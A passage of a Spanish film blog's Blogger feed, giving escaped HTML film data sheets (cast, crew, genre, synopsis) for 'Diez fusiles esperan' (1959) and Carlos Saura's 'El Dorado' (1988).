href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francisco%20Rabal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrancisco Rabal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ettore%20Manni\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEttore Manni\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rosita%20Arenas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERosita Arenas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Berta%20Riaza\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBerta Riaza\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=F%C3%A9lix%20de%20Pom%C3%A9s\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFélix de Pomés\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Memmo%20Carotenuto\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMemmo Carotenuto\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Milly%20Vitale\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMilly Vitale\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Xan%20das%20Bolas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EXan das Bolas\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción España-Italia; Procusa \/ Chapalo Films S.A. \/ Domiziana Internazionale Cinematografica\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDurante la Primera Guerra Carlista (1833-1840), un teniente del Ejército del pretendiente Don Carlos es hecho prisionero por sus enemigos y condenado a muerte en Consejo de guerra. Se le acusa de espionaje porque ha sido sorprendido en las cercanías del cuartel general de los isabelinos. El teniente acepta la condena, pero se declara inocente: alega que iba camino de su pueblo para conocer a su primer hijo, que acaba de nacer. El coronel que ha presidido el Tribunal se entrevista con él a solas y le dice que está dispuesto a dejarle ir a conocer a su hijo si le da su palabra de honor de volver antes del alba para ser fusilado. El teniente, desconcertado, vacila.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206504c04103405804603206406f06307006f02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5474942935649353574\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/diez-fusiles-esperan-1959-dvd.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5474942935649353574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5474942935649353574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/diez-fusiles-esperan-1959-dvd.html","title":"Diez fusiles esperan (1959) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCFy8h81P2HzqoJv06tm_f1Y_IElK7XLl88t1lBsbcARaa6wMifk4IAAfx3VJN0iIpwYdj9BA_TTad56zzFeohNKIWMjd2NEP-YkZB3BmQQXMm8baYadFZttiX6D-rhbKptqOe4-ccJMGAU0z0IOP6HHPP6B9u8qwha8u95cepOS0Ckan1XSmjhvyzQ\/s72-c\/fusil.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7589281118326548181"},"published":{"$t":"2019-10-05T09:21:00.001+02:00"},"updated":{"$t":"2019-10-05T09:21:18.363+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1988"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conquista de América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XVI"}],"title":{"type":"text","$t":"El Dorado (1988) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4lm6pDGs1xipf__kxKQQwFbulghUk8z2OejpBmBCU1jZme962u9Y46zlnuU8ZO5G8j1gNQR_UFfB2vlRUnsD91kFSCGzEUJNJpVqyinpPEyn89prCaMDFxISoZSBx8l9-HtSwO35Ls8W\/s1600\/MV5BMjM5NDgwMzUwM15BMl5BanBnXkFtZTgwNzg5MTA2MTE%2540._V1_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"352\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4lm6pDGs1xipf__kxKQQwFbulghUk8z2OejpBmBCU1jZme962u9Y46zlnuU8ZO5G8j1gNQR_UFfB2vlRUnsD91kFSCGzEUJNJpVqyinpPEyn89prCaMDFxISoZSBx8l9-HtSwO35Ls8W\/s320\/MV5BMjM5NDgwMzUwM15BMl5BanBnXkFtZTgwNzg5MTA2MTE%2540._V1_.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl Dorado\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1988\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E142 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Carlos%20Saura\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Carlos Saura\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarlos Saura\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECarlos Saura\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAlejandro Massó\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETeodoro Escamilla\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lambert%20Wilson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELambert Wilson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Omero%20Antonutti\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EOmero Antonutti\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=In%C3%A9s%20Sastre\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EInés Sastre\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eusebio%20Poncela\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEusebio Poncela\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Sancho\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Sancho\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francisco%20Algora\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrancisco Algora\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gabriela%20Roel\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGabriela Roel\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Feodor%20Atkine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFeodor Atkine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patxi%20Bisquert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatxi Bisquert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Abel%20Vit%C3%B3n\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAbel Vitón\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mariano%20Gonz%C3%A1lez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMariano González\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francisco%20Merino\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrancisco Merino\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gladys%20Catania\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGladys Catania\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Catania\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfredo Catania\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Luis%20Fern%C3%A1ndez%20G%C3%B3mez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELuis Fernández Gómez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gustavo%20Rojas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGustavo Rojas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Wilson%20Morera\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilson Morera\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Solano\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Solano\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gerardo%20Arce\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGerardo Arce\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rub%C3%A9n%20Pagura\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERubén Pagura\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Haydee%20de%20Lev\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHaydee de Lev\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Gonz%C3%A1lez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid González\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción España-Francia-Italia; Canal+ \/ Chrysalide Film \/ Compañía Iberoamericana de TV \/ France 3 Cinéma \/ RAI \/ SACIS \/ Televisión Española (TVE) \/ UGC Images\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: 